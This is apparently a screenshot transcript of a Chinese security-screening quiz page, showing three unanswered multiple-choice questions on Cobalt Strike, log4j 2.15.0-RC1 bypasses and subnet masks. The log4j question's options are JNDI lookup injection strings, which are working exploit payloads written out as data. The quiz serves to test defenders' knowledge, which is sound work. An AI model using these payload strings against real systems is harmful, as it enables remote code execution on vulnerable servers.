 22年4月26日HW初筛考试 - Google Chrome
learning.b.qianxin.com/mod/quiz/attempt.php?attempt=68648&cmid=4112&page=3
试题 34
还未作答
满分2
标记试题
Cobalt Strike主要是针对哪个平台的远控工具
选择一项：
a. MasOS
b. Android
c. Windows
d. Liunx
试题 35
还未作答
满分2
标记试题
以下哪种利用方式可以对log4j(2.15.0-RC1)版本进行绕过
选择一项：
a. ${jndi:ldap://127.0.0.1:1389/xxx}
b. ${jndi:ldap://127.0.0.1:1389/ xxx}
c. ${jndi:ldap://%os%.127.0.0.1}
d. ${jndi:ldap://127.0.0.1:${java:version}/xxx}
试题 36
还未作答
满分2
标记试题
子网掩码中“1”代表（）
选择一项：
a. 网络部分
b. 主机部分
c. 主机个数
d. 无任何意义
英
9:31
2022/4/26
3